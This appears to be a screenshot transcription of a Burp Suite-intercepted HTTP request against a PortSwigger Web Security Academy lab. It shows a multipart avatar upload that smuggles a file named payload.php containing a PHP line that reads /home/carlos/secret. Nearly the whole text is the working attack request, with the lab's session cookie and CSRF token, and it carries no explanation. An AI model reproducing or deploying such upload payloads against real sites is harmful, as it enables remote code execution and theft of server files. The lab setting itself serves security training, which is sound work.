 Request to https://0a2000ce04e6e9bd83de9b1b0087004a.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Hackvertor
1 POST /my-account/avatar HTTP/2
2 Host: 0a2000ce04e6e9bd83de9b1b0087004a.web-security-academy.net
3 Cookie: session=RCJPyGtg9E2bCc1WXQ4kc5EM07xKopDb
4 Content-Length: 476
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a2000ce04e6e9bd83de9b1b0087004a.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTHpvMZCvIiEtdMJe
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safa
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2000ce04e6e9bd83de9b1b0087004a.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryTHpvMZCvIiEtdMJe
24 Content-Disposition: form-data; name="avatar"; filename="payload.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryTHpvMZCvIiEtdMJe
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryTHpvMZCvIiEtdMJe
33 Content-Disposition: form-data; name="csrf"
34
35 tQTjBs4dEWW7WP0M8fKYK4c0N63P0Wko
36 ------WebKitFormBoundaryTHpvMZCvIiEtdMJe--